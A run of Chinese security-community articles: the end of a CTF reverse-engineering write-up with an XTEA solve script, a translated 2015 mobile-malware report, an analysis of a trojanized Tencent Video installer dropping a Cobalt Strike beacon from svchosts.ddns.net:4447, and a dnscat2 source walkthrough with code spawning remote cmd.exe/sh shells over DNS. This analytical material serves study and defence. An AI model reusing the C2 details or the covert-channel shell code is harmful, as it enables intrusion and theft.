EXIT_THREAD_DEBUG_EVENT | 一个线程结束后发送此类调试事件。
LOAD_DLL_DEBUG_EVENT | 装载一个DLL模块之后发送此类调试事件。
OUTPUT_DEBUG_STRING_EVENT | 被调试进程调用OutputDebugString之类的函数时发送此类调试事件。
RIP_EVENT | 发生系统调试错误时发送此类调试事件。
UNLOAD_DLL_DEBUG_EVENT | 卸载一个DLL模块之后发送此类调试事件。
其中值为3的是CREATE_PROCESS_DEBUG_EVENT,即调试器收到的第一个调试事件。值为5的是EXIT_PROCESS_DEBUG_EVENT,代表子进程结束,则父进程return后调用`ExitProcess`函数结束本进程。值为1的是EXCEPTION_DEBUG_EVENT,即发生异常时的调试事件,也就是之前main函数中遇到的int
3中断会触发的事件,这就是我们的目标。
其中一个变量`byte_432354`用于计数,但不是很清楚具体的作用。还是看关键函数`sub_413950`。将参数类型改为`struct
_DEBUG_EVENT *`后进行分析。
根据文章[中断点异常
STATUS_BREAKPOINT(0x80000003)](https://www.cnblogs.com/yilang/p/11937947.html)可知,值0x80000003代表STATUS_BREAKPOINT,中断指令异常,表示在系统未附加内核调试器时遇到断点或断言。
通常中断指令异常可以在以下条件下触发:
1. 硬代码中断请求,如:asm int 3
2. System.Diagnostics.Debugger.Break
3. DebugBreak()(WinAPI)
4. 操作系统启用内存运行时检查,就像应用程序验证程序在堆损坏、内存溢出后会触发一样。
5. 编译器可以有一些配置来启用未初始化的内存块和函数结束时应填充的内容(在重新运行..后的空白区域)。例如,如果启用/GZ,Microsoft VC编译器可以填充0xCC。0xCC实际上是asm int 3的操作码。所以如果某个错误导致应用程序运行到这样的块中,就会触发一个断点。
因此猜测可能在main函数中设置的`int 3`触发之前,还会由其他原因触发该调试事件两次,因此使用变量`byte_432354`来加以控制。
这里要注意,当`int 3`触发异常后,context中的eip已经指向了一下条指令,也就是`addr(int 3) + 1`。
因此这里处理的逻辑大致如下。
eip = addr(insn(int 3))+1
value = byte(eip)
if value == 0xA8:
eip += 9
elif value == 0xB2:
esp = 0x73FF8CA6
eip += 1
else:
eip += 1
了解处理逻辑后,回到main函数进行patch。
例如这里int 3后一字节既不是0xA8也不是0xB2,则直接这一字节patch(int 3也一块patch)。
patch后,再去除简单的花指令,可以反编译可得到伪代码。
事实上,这里使用的是Debug Blocker反调试技术。该技术有如下优点:
1. 防止代码调试。因子进程运行实际的源代码且已经处于调试之中,原则上就无法再使用其他调试器进行附加操作了。如该程序如果在main函数中直接下断点,会发现根本断不下来。因为这时子进程执行的代码,而父进程执行的调试循环则可以断下来。
2. 能够控制子进程。调试器-被调试器者关系中,调试器具有很大权限,可以处理被调试进程的异常、控制代码执行流程。使得代码调试变得十分艰难。这也是这个程序所用到的,子进程使用`int 3`产生异常让父进程处理,从而破坏代码逻辑,且难以调试。
具体可见《逆向工程核心原理》第53章第7节以及第57章。
### 加密过程分析
首先调用`sub_41174E`函数,数组解密后输出`Please input the
flag:\n`,之后调用`sub_41193D`函数读取输入,并检查长度为32。之后将输入进行转储。
之后一个循环进行数据类型转换,将输入的数据类型由`char`变为`int`。之后调用函数`sub_41144C`,跟进。
可以发现`__debugbreak()`,说明这里也有int 3指令。查看汇编。
int 3指令后为0xB2,则要改变esp,即栈顶的值。栈顶的值就是最后int
3指令前最后push进栈的[ebp+var_8],而该值又由mov指令赋值,则实质上就是将这个mov指令赋值的0x8E32CDAA改为0x73FF8CA6,进行patch。
就是将输入数据按int类型进行了简单的异或操作。
之后一个循环,又将异或结果的数据类型由int转换为char。
之后调用`sub_4110B9`函数。
该函数根据常数计算得到一个长度为8的int型数组。
回到main函数,之后又一个循环将生成的数组由int类型转换为char。
之后调用`sub_4115A0`函数,参数为输入的异或结果和生成的data数组,显然是再次进行了加密。
最后对加密结果进行逐字节比较。
查看加密函数。
可以看到tea加密常数,观察可以发现是xtea加密。密钥就是前面生成的data数组的前四个数据,`_byteswap_ulong`就是将数据又由char类型又转换为int类型。
每轮加密结束后,又对字节序做了交换,实质又是将加密结果由int类型转换为char类型。
综上,加密过程很简单,就是先进行异或,再xtea加密,中间伴随很多次数据类型转换。
而xtea的密钥数据,可以动调直接修改eip跳转到生成数据的`sub_4110B9`函数,运行查看内存得到。
### exp
逆向写脚本得到flag。
def tea_decipher(value, key):
v0, v1 = value[0], value[1]
k0, k1, k2, k3 = key[0], key[1], key[2], key[3]
delta = 0x9e3779b9
su = 0xc6ef3720
for i in range(32):
v1 -= ((v0<<4) + k2) ^ ((v0>>5) + k3) ^ (v0 + su)
v1 &= 0xffff_ffff
v0 -= ((v1<<4) + k0) ^ ((v1>>5) + k1) ^ (v1 + su)
v0 &= 0xffff_ffff
su = su - delta
value[0] = v0
value[1] = v1
def char2int(s):
data = []
for i in range(len(s)//4):
data.append((s[i*4]<<24)|(s[i*4+1]<<16)|(s[i*4+2]<<8)|(s[i*4+3]))
return data
def int2char(data):
s = []
for i in range(len(data)):
s.append((data[i]&0xff000000)>>24)
s.append((data[i] & 0xff0000)>>16)
s.append((data[i] & 0xff00)>>8)
s.append((data[i] & 0xff))
return s
def xor(data):
d = 0x73FF8CA6
for i in range(8):
data[i] ^= d
d -= 0x50FFE544
d &= 0xffff_ffff
if __name__ == '__main__':
res = [0xED, 0xE9, 0x8B, 0x3B, 0xD2, 0x85, 0xE7, 0xEB,
0x51, 0x16, 0x50, 0x7A, 0xB1, 0xDC, 0x5D, 0x09,
0x45, 0xAE, 0xB9, 0x15, 0x4D, 0x8D, 0xFF, 0x50,
0xDE, 0xE0, 0xBC, 0x8B, 0x9B, 0xBC, 0xFE, 0xE1]
key = [0x82ABA3FE, 0x0AC1DDCA8, 0x87EC6B60, 0x0A2394568]
dword_res = char2int(res)
for i in range(0, len(dword_res), 2):
tmp = [dword_res[i], dword_res[i+1]]
tea_decipher(tmp, key)
dword_res[i], dword_res[i+1] = tmp[0], tmp[1]
xor(dword_res)
flag = int2char(dword_res)
print(''.join(map(chr,flag)))
# Mesmerizing_And_Desirable_As_wjq
## 部分参考资料
[wp_by_Bxb0](https://www.anquanke.com/post/id/230816)
[wp_by_wjh](http://blog.wjhwjhn.com/archives/171/)
[wp_by_c10udlnk](https://c10udlnk.top/2021/02/02/wpFor-2021HWSTrial/)
[WOW64](https://baike.baidu.com/item/WOW64/2155695?fr=aladdin)
[WOW64最佳实现](https://www.jianshu.com/p/acf43755a042)
[WOW64!Hooks:深入考察WOW64子系统运行机制及其Hooking技术(上)](https://zhuanlan.zhihu.com/p/297691297)
[Win64
驱动内核编程-9.系统调用、WOW64与兼容模式](https://blog.csdn.net/u013761036/article/details/60892564)
[How to investigate Windows 32/64bit (WOW64)
transition](https://reverseengineering.stackexchange.com/questions/16200/how-to-investigate-windows-32-64bit-wow64-transition)
[Debugging WOW64](https://docs.microsoft.com/en-us/windows/win32/winprog64/debugging-wow64)
[天堂之门(Heaven’s Gate)技术的详细分析](https://www.freebuf.com/column/209983.html)
[汇编里看Wow64的原理](https://bbs.pediy.com/thread-221236.htm) | 社区文章 |
# 2015年移动恶意软件的演变
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://securelist.com/analysis/kaspersky-security-bulletin/73839/mobile-malware-evolution-2015/>
译文仅供参考,具体内容表达以及含义原文为准。
**年度数据**
2015年,卡巴斯基实验室检测到的内容如下:
•2,961,727个恶意安装包
•884,774个新的恶意移动项目——数量较前一年增长了三倍.
•7,030个移动银行木马
**今年的趋势**
•用户无法删除的恶意附件正在增加。
•更多网络罪犯将网络钓鱼窗口隐藏到合法应用程序中。
•勒索软件的规模正在增长。
•程序使用超级用户权限来展示攻击性广告。
•针对iOS的恶意软件数量正在增加。
**盈利的主要方式**
移动恶意软件继续朝着货币化的方向发展,恶意软件制造者试图从受害者处获得收益。
**从用户的银行账户窃取钱财**
以用户银行账户为目标的移动木马正在持续发展——2015年,我们发现7030个新的手机银行木马。一些恶意移动程序与基于windows的木马结合,从而捕获用于授权银行事务的mTAN密码
(用于双因素身份验证的一次性密码)。
一些移动恶意软件能够覆盖合法的银行应用程序的屏幕,显示一个网络钓鱼的窗口。最显著的例子是Trojan-SMS.AndroidOS.OpFake.cc和Trojan-Banker.AndroidOS.Acecard。OpFake.cc可以伪造超过100家合法银行和金融业应用的界面。
2015年我们提到过:Trojan-Spy.AndroidOS.SmsThief.fc的恶意代码是嵌入在一个合法的银行应用程序中的,不影响其实际功能,因此也很难被用户注意到。
手机恶意软件的制造者正在使用一种综合的方法窃取钱财:以银行应用程序为目标时,他们不再局限于使用特定的银行木马。
这种方法的一个例子是Trojan-SMS.AndroidOS.FakeInst.ep。用户会看到一条自称来自于谷歌的消息,要求他们打开谷歌钱包,进行一次“识别”,这种所谓的识别包括输入他们的信用卡信息。受害者必须输入他们的信用卡信息,否则窗口是无法删除的。
用户输入所需的数据后,数据会被发送给攻击者,窗口随之关闭。与此同时,木马会继续窃取智能手机中的信息。
专业银行木马程序的增长速度虽然减慢,但可以窃取用户的钱的应用程序正在增多。与此同时,当银行木马变得越来越复杂和多用途,它们通常能够攻击位于不同的国家的数十家银行的客户。
**
**
**勒索软件**
2015年,Trojan-Ransom的数量比前一年多了一倍。这意味着一些罪犯已经转而使用勒索软件窃取钱财。
在大多数情况下,当这些木马控制设备后,用户就需要支付赎金来打开设备——赎金的数量大概在12美元至100美元间。当设备受限无法正常工作时,用户只能看到勒索赎金的一个窗口。一些木马能够覆盖系统对话框,甚至是用于关掉手机的窗口。
在2015年年底,我们在系统中检测到了一些Trojan-Ransom.AndroidOS.Pletor的木马下载者。这些木马下载者利用系统中的漏洞在设备上获得超级用户权限,
并在系统文件夹中安装恶意软件。一旦安装完毕,这些木马就几乎无法清除了。
短信木马仍然是一个严重的威胁。这些程序在用户不知道的情况下发送付费短信,尽管它们的威胁正持续下降,但数量仍然很庞大。
一些短信木马不仅会发送收费短信,还能让用户为订阅付费。在2015年,我们观察了Trojan-SMS.AndroidOS.Podec的发展。这个木马拥有一个不同寻常的特点:其主要的盈利方法是付费订阅。
**攻击性的广告**
在2015年,我们观察了以广告为主要盈利手段的程序的数量增长趋势。今年的趋势是越来越多的木马开始使用超级用户特权。在2015年第一季度,
移动恶意软件前20名中只有一个这种类型的木马,到今年年底,这种木马超过了一半。由于这些木马是在用户不知情的情况下进行下载安装的,因此会导致很多问题。一旦安装完毕,它们会试图root系统的设备,安装他们自己的组件,从而使它们难以去除。它们中的一些即使在恢复出厂设置后仍然存在。
**官方商店中的恶意软件**
2015年10月初,我们发现Google
Play中的一些木马窃取了俄罗斯社交网络VKontakte的用户密码。大约一个月后,我们发现新的木马Vkezo也来自于Google
Play。这些攻击者会用10个不同的名字将木马发布在官方应用商店中。这些木马的下载数量为100000到500000之间。
**针对iOS的恶意软件**
2015年,针对iOS的恶意程序的数量较2014年增加了2.1倍。
最近出现在应用程序商店的恶意程序再一次证明,在恶意软件面前, iOS并不是无懈可击的。攻击者没有攻击App Store,而是发布了恶意版本的苹果Xcode。
Xcode虽然是由苹果正式发布的,但通过第三方进行非正式传播。一些中国供应商更愿意从本地服务器下载开发工具。有人在中国的第三方服务器上发布了一个包含恶意XcodeGhost的Xcode版本。恶意代码被嵌入到了每个使用这个版本的Xcode进行程序编译的应用中。
XcodeGhost感染了许多应用程序。最初人们认为39个受感染的应用已经绕过了苹果测试过程,成功地被下载到了App
Store中,其中最流行的是微信。苹果删除了受感染的应用程序,然而此时Xcode的破解版本已经发布6个月,所以实际受感染的应用程序的数量可能会更高。
**统计数据**
在2015年,手机恶意软件的数量持续增长。从2004年到2013年,我们发现了近200000个恶意移动代码的样本。2014年出现了295,539个新的程序,而在2015年有884774个。这些数字并不能说明一切,因为每个恶意软件样本有几个安装包:在2015年,我们发现2961727个恶意安装包。
从2015年1月到12月底,卡巴斯基实验室记录了将近1700万次恶意手机软件的攻击,并保护了2634967名android设备用户。
**移动威胁的地理位置分布**
超过200个国家的用户受到过恶意手机软件的攻击。
受到攻击的数量很大程度上取决于一个国家的用户数量。为了评估不同的国家受到手机恶意软件感染的危险程度,我们计算了用户在2015年遇到恶意应用程序的比例。
中国和尼日利亚排名榜首, 在这些国家中,37%的卡巴斯基实验室移动安全产品的用户遇到了至少一次移动威胁。
在中国,用户受到的很大一部分攻击也来自于广告木马。
**文章篇幅有限,查看原文可了解恶意移动软件前20名等内容。**
**结论**
尽管在几年前,
利用超级用户特权为自己谋利的广告木马已经首次出现,而在2015年,他们的数量大幅增加,并且开始迅速蔓延。在2015年第一季度,最流行的威胁中只有一个这种类型的木马,但到今年年底,这种木马占了前20名中超过一半的位置。它们使用所有可能的手段传播——通过其他广告项目、应用程序商店,甚至可能预先装在了一些新设备中。使用超级用户特权的广告木马的数量在2016年可能会增多。
我们已经看到广告木马被用来传播恶意移动程序的案例,并且有充分的理由相信,攻击者将更多地使用这些木马来感染移动设备。
2016年,我们打算继续密切监测另一种木马, 那就是Trojan-Banker。有很多银行木马可以独立运作,它们只需要感染用户的手机,就可以窃取钱财。他们可以用网络钓鱼窗口遮住合法的银行应用程序界面,从而窃取手机银行账户的用户名和密码。此外,他们也有拦截客户与银行之间通信的功能。2016年,银行木马将会攻击更多的银行机构,并使用新的分销渠道及数据盗窃技术。
随着移动设备和服务种类的增多,网络罪犯可以从移动恶意软件中获取的利润也会增长。恶意软件制造者将继续完善自己的软件、开发新技术、寻找传播移动恶意软件的新方法。他们的主要目的是赚钱,因此在这种情况下,用户如果忽视移动设备安全将会极其危险。 | 社区文章 |
# 病毒作者利用破解去广告腾讯视频噱头投递CS后门
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 背景
近日接到用户反馈,发现一起通过腾讯视频精简包投毒事件。经过分析,发现该安装包携带Cobalt
Strike后门病毒。用户安装腾讯视频精简包并运行腾讯视频主程序后,就会激活后门病毒。病毒可以接收C&C服务器指令,具备服务创建,进程注入,远程shell等功能。
## 详情
攻击诱饵使用了白加黑利用进行Dll劫持,利用腾讯视频主程序加载伪造的HttpModule.dll内存执行key.bin中的shellcode,shellcode执行下载的ByPQ经过解密,最终投递出Cobalt
Strike Beacon后门
整体攻击流程如下:
## 样本分析
腾讯视频 11.9.3255 去广告精简版.exe为一安装包,安装后的目录结构
运行腾讯主程序后得到如下进程树
分析后发现伪造的HttpModule.dll通过QQLive.exe加载执行cmd.exe /c Crack.exe key.bin
### HttpModule.dll分析
HttpModule.dll的基本信息如下
文件名 | HttpModule.dll
---|---
SHA1 | 2fcd53bc8a641f2dad7dc22fb3650e4f4a8c94b7
文件格式 | PE文件(Dll)
时间戳 | 2020.11.21 03:07:39
携带伪造的数字签名
HttpModule.dll被加载后,创建cmd进程执行命令
### Crack.exe分析
Crack.exe的基本信息如下
文件名 | Crack.exe
---|---
SHA1 | 1a54517f881807962d9f0070a83ce9b77552f7bc
文件格式 | PE文件(exe)
时间戳 | 2020.11.21 02:31:31
Crack.exe的功能很单一,是一个shellcode加载器,用于读取key.bin并加载执行
### Key.bin分析
这段shellcode代码利用PEB以及PE结构查找函数
看上述代码有些熟悉,便使用cs生成一段payload
对比代码,判断该代码是属于cs生成的
获取函数后执行请求svchosts.ddns.net:4447/ByPQ,在内存中加载
### ByPQ分析
ByPQ同样是一段shellcode,最前面0x44字节的代码负责解密0x44偏移后的数据,解密出的是个pe文件
dump解密后的pe文件
dll名为beacon.dll,导出函数为ReflectiveLoader
解密出pe文件后直接通过偏移调用ReflectiveLoader将beacon.dll在内存中加载
该后门文件存在近100个C2命令,包含服务创建,进程注入,远程shell等功能
访问svchosts.ddns.net:4447/activity
由于C2服务器已经失效,无法获取后续更多信息
## 其他信息
该精简包最开始出现的地方应该是吾爱破解,但是分析时原帖已经被删,在其他网站上也发现了类似的发帖,发帖时间是11月21号的9点,与恶意程序时间戳上的时间相对应,病毒作者将恶意程序与腾讯视频打包后便将后门程序进行投放
## 总结
病毒作者利用破解去广告的噱头吸引用户去下载带毒程序,白利用与shellcode加载已经可以对绝大部分安全软件进行绕过
即使有安全软件报毒,用户也会误以为是对“灰色软件”的不信任,从而放弃查杀
由于软件对自身加载的文件缺少校验,才使得白利用的情况愈演愈烈,希望软件厂商能够加强对自身文件的校验
## 安全建议
提高安全意识,所有软件在官网下载,不下载第三方及来历不明的软件
对于安全软件报毒的程序,不轻易添加信任或者退出安全软件
## IOCs
SHA1
2f3cacd0ea26c30fa5191ae1034bb74bf2cc3208 (key.bin)
1a54517f881807962d9f0070a83ce9b77552f7bc (Crack.exe)
546f6b916f15d750006dbcc9f615a6612b6660b2 (beacon.dll)
5ac72ba3cc39d30dfb5605a1bbb490cb6d32c0b9 (ByPQ)
2fcd53bc8a641f2dad7dc22fb3650e4f4a8c94b7 (HttpModule.dll)
09264a40e46dff6d644d1aa209d61da31a70bc7d (腾讯视频 11.9.3255 去广告精简版.exe)
C2
svchosts.ddns.net:4447 | 社区文章 |
# DNSCAT2 深入学习(一)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
最近在学习一款隐蔽信道通信工具,[dnscat2](https://github.com/iagox86/dnscat2/),这是一个十分成熟的工具,我准备通过一系列文章,从架构出发,立足于源码,深入分析,既作为学习记录,也和大家进行交流,希望能对大家有所帮助。时间仓促,如有分析不当之处还请大家多多指出。
## 简介
dnscat2是基于DNS协议的通信工具,一般的通信工具基于TCP等的传输方式非常容易被防火墙拦截,但是dnscat2基于的DNS查询与响应报文一般不会被拦截,进而可以完成信息传输。
dnscat2分为client端和server端,client运行在被控机器上,server运行在DNS服务器上。client,server部分分别是用C,ruby写的。其中作者在实现client部分时实现了跨平台,支持linux和windows编译运行。在完成连接建立后可以实现建立shell,上传下载文件等功能,运行效果如下:
## 架构分析
借用官方文档的一张图:
+—————+
| tunnel_driver | (only 1)
+—————+
|
(has one)
|
v
+————+
| controller | (only 1)
+————+
|
(has one or more)
|
v
+———+
| session | (at least one)
+———+
|
(has exactly one)
|
v
+——–+
| driver | (exactly one / session)
+——–+
整个工具分为四层架构,从下到上分别是tunnel_driver,controller,session,和driver。收到数据后,数据经下层流到上层,上层处理完毕之后产生响应数据,再由上层经下层一步步封装后经udpsocket发送出去。
整个工具在运行过程中只包含一个tunneldriver和controller,他们负责接收和分发数据给各个session。可以有多个session和driver,分别处理不同的任务(shell,download,upload…)。
下面分析各个层次的具体功能。
在分析之前先列出接收和发送报文函数流,以免迷失方向。
## tunnel_driver
这个层次是通过udp接受和发送报文的,它几乎没有对报文做任何处理,只是将上层来的报文封装给udp发出去,接收外部来的响应报文。
创建udp_socket并且设置相关参数:
driver->s = udp_create_socket(0, host);
/* Set the domain and stuff. */
driver->group = group;
driver->domain = domain;
driver->dns_port = port;
driver->dns_server = server;
dnscat2采用select库来实现异步socket操作,设置各种回调函数,其中比较重要的是recvsocketcallback,当接收到报文时就调用这个回调函数来处理报文:
select_group_add_socket(group, driver->s, SOCKET_TYPE_STREAM, driver);
select_set_recv(group, driver->s, recv_socket_callback);
select_set_timeout(group, timeout_callback, driver);
select_set_closed(group, driver->s, dns_data_closed);
在recvsocketcallback中根据不同种类的dns报文进行不同的处理。具体的处理过程和dns协议有关,有关dnscat2如何利用dns协议进行数据封装的介绍留在之后介绍。
if(type == _DNS_TYPE_TEXT)
{
LOG_INFO("Received a TXT response: %s", dns->answers[0].answer->TEXT.text);
/* Get the answer. */
tmp_answer = dns->answers[0].answer->TEXT.text;
answer_length = dns->answers[0].answer->TEXT.length;
/* Decode it. */
answer = buffer_decode_hex(tmp_answer, &answer_length);
}
else if(type == _DNS_TYPE_CNAME)
{
LOG_INFO("Received a CNAME response: %s", (char*)dns->answers[0].answer->CNAME.name);
/* Get the answer. */
tmp_answer = remove_domain((char*)dns->answers[0].answer->CNAME.name, driver->domain);
if(!tmp_answer)
{
answer = NULL;
}
else
{
answer_length = strlen((char*)tmp_answer);
/* Decode it. */
answer = buffer_decode_hex(tmp_answer, &answer_length);
safe_free(tmp_answer);
}
}
.......
else
{
LOG_ERROR("Unknown DNS type returned: %d", type);
answer = NULL;
}
### controller
session作为tunneldriver和session的中间层次所做的工作就是根据tunneldriver传来的报文id来识别和报文相对应的session并且将它发送给session:
NBBOOL controller_data_incoming(uint8_t *data, size_t length)
{
uint16_t session_id = packet_peek_session_id(data, length);
session_t *session = sessions_get_by_id(session_id);
/* If we weren't able to find a session, print an error and return. */
if(!session)
{
LOG_ERROR("Tried to access a non-existent session (%s): %d", __FUNCTION__, session_id);
return FALSE;
}
/* Pass the data onto the session. */
return session_data_incoming(session, data, length);
}
### session
session层次可以说时整个工具里最重要的层次,dnscat2协议就在这个层次里体现(关于dnscat2
protocol的介绍在后面进行),在session里有一个有限状态机,类似于tcp的协议过程对报文的内容进行识别与认定,以及解密响应等操作。
在进行具体的操作之前先向各个driver询问是否有数据输出,因为马上就要有新的报文需要处理响应了。
packet_t *packet;
/* Set to TRUE if data was properly ACKed and we should send more right away. */
NBBOOL send_right_away = FALSE;
/* Suck in any data we can from the driver. */
poll_driver_for_data(session);
然后就是设置有限状态机的各种处理函数,从各种处理函数中我们能看出有限状态机的脉络(这一部分在protocol里介绍):
#ifndef NO_ENCRYPTION
handlers[PACKET_TYPE_SYN][SESSION_STATE_BEFORE_INIT] = _handle_error;
handlers[PACKET_TYPE_SYN][SESSION_STATE_BEFORE_AUTH] = _handle_error;
#endif
handlers[PACKET_TYPE_SYN][SESSION_STATE_NEW] = _handle_syn_new;
handlers[PACKET_TYPE_SYN][SESSION_STATE_ESTABLISHED] = _handle_warning;
#ifndef NO_ENCRYPTION
handlers[PACKET_TYPE_MSG][SESSION_STATE_BEFORE_INIT] = _handle_error;
handlers[PACKET_TYPE_MSG][SESSION_STATE_BEFORE_AUTH] = _handle_error;
#endif
handlers[PACKET_TYPE_MSG][SESSION_STATE_NEW] = _handle_warning;
handlers[PACKET_TYPE_MSG][SESSION_STATE_ESTABLISHED] = _handle_msg_established;
#ifndef NO_ENCRYPTION
handlers[PACKET_TYPE_FIN][SESSION_STATE_BEFORE_INIT] = _handle_fin;
handlers[PACKET_TYPE_FIN][SESSION_STATE_BEFORE_AUTH] = _handle_fin;
#endif
handlers[PACKET_TYPE_FIN][SESSION_STATE_NEW] = _handle_fin;
handlers[PACKET_TYPE_FIN][SESSION_STATE_ESTABLISHED] = _handle_fin;
#ifndef NO_ENCRYPTION
handlers[PACKET_TYPE_ENC][SESSION_STATE_BEFORE_INIT] = _handle_enc_before_init;
handlers[PACKET_TYPE_ENC][SESSION_STATE_BEFORE_AUTH] = _handle_enc_before_auth;
handlers[PACKET_TYPE_ENC][SESSION_STATE_NEW] = _handle_error;
handlers[PACKET_TYPE_ENC][SESSION_STATE_ESTABLISHED] = _handle_enc_renegotiate;
在session确认报文被全部接收后,最后会调用handlemsg_established回调函数来将数据发送给driver,进行进一步的处理(理解数据的内容,比如说是要建立一个shell?上传一个文件?等等)
if(packet->body.msg.seq == session->their_seq)
{
/* Verify the ACK is sane */
uint16_t bytes_acked = packet->body.msg.ack - session->my_seq;
.....
/* Increment their sequence number */
session->their_seq = (session->their_seq + packet->body.msg.data_length) & 0xFFFF;
/* Remove the acknowledged data from the buffer */
buffer_consume(session->outgoing_buffer, bytes_acked);
/* Increment my sequence number */
if(bytes_acked != 0)
{
session->my_seq = (session->my_seq + bytes_acked) & 0xFFFF;
}
/* Print the data, if we received any, and then immediately receive more. */
if(packet->body.msg.data_length > 0)
{
driver_data_received(session->driver, packet->body.msg.data, packet->body.msg.data_length);
you_can_transmit_now(session);
}
}
### driver
每一个session对应着一个driver,用来从更高层次上处理报文。在dnscat2中作者总共提供了4中driver,分别是driverconsole,driverexec,driverping和drivercommand,每种不同的driver都实现了一种不同的功能。
其中最简单的就是driver_console,它将收到的数据直接打印出来,实现一个类似交互的功能:
void driver_console_data_received(driver_console_t *driver, uint8_t *data, size_t length)
{
size_t i;
for(i = 0; i < length; i++)
fputc(data[i], stdout);
}
较为复杂的是driver_command,它实现的功能最多,例如建立shell,下载上传文件,作者针对不同的功能分别进行了处理:
switch(in->command_id)
{
case COMMAND_PING:
out = handle_ping(driver, in);
break;
case COMMAND_SHELL:
out = handle_shell(driver, in);
break;
case COMMAND_EXEC:
out = handle_exec(driver, in);
break;
case COMMAND_DOWNLOAD:
out = handle_download(driver, in);
break;
case COMMAND_UPLOAD:
out = handle_upload(driver, in);
break;
case COMMAND_SHUTDOWN:
out = handle_shutdown(driver, in);
break;
case COMMAND_DELAY:
out = handle_delay(driver, in);
break;
case TUNNEL_CONNECT:
out = handle_tunnel_connect(driver, in);
break;
case TUNNEL_DATA:
out = handle_tunnel_data(driver, in);
break;
case TUNNEL_CLOSE:
out = handle_tunnel_close(driver, in);
break;
case COMMAND_ERROR:
out = handle_error(driver, in);
break;
default:
LOG_ERROR("Got a command packet that we don't know how to handle!\n");
out = command_packet_create_error_response(in->request_id, 0xFFFF, "Not implemented yet!");
}
具体看一下handle_shell(driver,
in),就是在被控制的机器上执行cmd.exe/win,sh/linux建立shell,然后将输入输出绑定进行实时传送:
static command_packet_t *handle_shell(driver_command_t *driver, command_packet_t *in)
{
session_t *session = NULL;
if(!in->is_request)
return NULL;
#ifdef WIN32
session = session_create_exec(driver->group, "cmd.exe", "cmd.exe");
#else
session = session_create_exec(driver->group, "sh", "sh");
#endif
controller_add_session(session);
return command_packet_create_shell_response(in->request_id, session->id);
}
### 发送数据
发送数据是接收数据的反过程,大致和接收类似,这里简单介绍一下。
前面介绍过要发送的数据产生在session将接收到的数据发送给driver之前,具体实现在polldriverfordata函数中,其中调用了drivergetoutgoing来向driver“索要数据”,然后将数据封装在outgoingbuffer中等待发送:
static void poll_driver_for_data(session_t *session)
{
size_t length = -1;
/* Read all the data we can. */
uint8_t *data = driver_get_outgoing(session->driver, &length, -1);
/* If a driver returns NULL, it means it's done - once the driver is
* done and all our data is sent, go into 'shutdown' mode. */
if(!data)
{
if(buffer_get_remaining_bytes(session->outgoing_buffer) == 0)
session_kill(session);
}
else
{
if(length)
buffer_add_bytes(session->outgoing_buffer, data, length);
safe_free(data);
}
}
在drivergetoutgoing中根据不同的driver类型来产生数据。
uint8_t *driver_get_outgoing(driver_t *driver, size_t *length, size_t max_length)
{
switch(driver->type)
{
case DRIVER_TYPE_CONSOLE:
return driver_console_get_outgoing(driver->real_driver.console, length, max_length);
break;
case DRIVER_TYPE_EXEC:
return driver_exec_get_outgoing(driver->real_driver.exec, length, max_length);
break;
case DRIVER_TYPE_COMMAND:
return driver_command_get_outgoing(driver->real_driver.command, length, max_length);
break;
case DRIVER_TYPE_PING:
return driver_ping_get_outgoing(driver->real_driver.ping, length, max_length);
break;
default:
LOG_FATAL("UNKNOWN DRIVER TYPE! (%d in driver_get_outgoing)\n", driver->type);
exit(1);
break;
}
}
就driverconsolegetoutgoing来说,在创建driverconsole的时候就将stdin加入到了select当中进行接收标准输入作为发送数据:
select_group_add_pipe(group, -1, stdin_handle, driver);
select_set_recv(group, -1, console_stdin_recv);
select_set_closed(group, -1, console_stdin_closed);
static SELECT_RESPONSE_t console_stdin_recv(void *group, int socket, uint8_t *data, size_t length, char *addr, uint16_t port, void *d)
{
driver_console_t *driver = (driver_console_t*) d;
buffer_add_bytes(driver->outgoing_data, data, length);
return SELECT_OK;
}
在之后经历sessiongetoutgoing,controllergetoutgoing,do_send后将数据发送出去。
static void do_send(driver_dns_t *driver)
{
size_t i;
dns_t *dns;
buffer_t *buffer;
uint8_t *encoded_bytes;
size_t encoded_length;
uint8_t *dns_bytes;
size_t dns_length;
size_t section_length;
size_t length;
uint8_t *data = controller_get_outgoing((size_t*)&length, (size_t)MAX_DNSCAT_LENGTH(driver->domain));
/* If we aren't supposed to send anything (like we're waiting for a timeout),
* data is NULL. */
if(!data)
return;
assert(driver->s != -1); /* Make sure we have a valid socket. */
assert(data); /* Make sure they aren't trying to send NULL. */
assert(length > 0); /* Make sure they aren't trying to send 0 bytes. */
assert(length <= MAX_DNSCAT_LENGTH(driver->domain));
buffer = buffer_create(BO_BIG_ENDIAN);
/* If no domain is set, add the wildcard prefix at the start. */
if(!driver->domain)
{
buffer_add_bytes(buffer, (uint8_t*)WILDCARD_PREFIX, strlen(WILDCARD_PREFIX));
buffer_add_int8(buffer, '.');
}
/* Keep track of the length of the current section (the characters between two periods). */
section_length = 0;
for(i = 0; i < length; i++)
{
buffer_add_int8(buffer, HEXCHAR((data[i] >> 4) & 0x0F));
buffer_add_int8(buffer, HEXCHAR((data[i] >> 0) & 0x0F));
/* Add periods when we need them. */
section_length += 2;
if(i + 1 != length && section_length + 2 >= MAX_FIELD_LENGTH)
{
section_length = 0;
buffer_add_int8(buffer, '.');
}
}
/* If a domain is set, instead of the wildcard prefix, add the domain to the end. */
if(driver->domain)
{
buffer_add_int8(buffer, '.');
buffer_add_bytes(buffer, driver->domain, strlen(driver->domain));
}
buffer_add_int8(buffer, '\0');
/* Get the result out. */
encoded_bytes = buffer_create_string_and_destroy(buffer, &encoded_length);
/* Double-check we didn't mess up the length. */
assert(encoded_length <= MAX_DNS_LENGTH);
dns = dns_create(_DNS_OPCODE_QUERY, _DNS_FLAG_RD, _DNS_RCODE_SUCCESS);
dns_add_question(dns, (char*)encoded_bytes, get_type(driver), _DNS_CLASS_IN);
dns_bytes = dns_to_packet(dns, &dns_length);
LOG_INFO("Sending DNS query for: %s to %s:%d", encoded_bytes, driver->dns_server, driver->dns_port);
udp_send(driver->s, driver->dns_server, driver->dns_port, dns_bytes, dns_length);
safe_free(dns_bytes);
safe_free(encoded_bytes);
safe_free(data);
dns_destroy(dns);
}
## 总结
这篇文章着重分析了dnscat2中的报文走向,以及大致的处理过程,在之后的文章中会对其中更细节的方面进行介绍。 欢迎大家评论交流! | 社区文章 |
# 3月26日安全热点 -互联网科技公司内鬼盗比特币价值200万余元人民币
##### 译文声明
本文是翻译文章
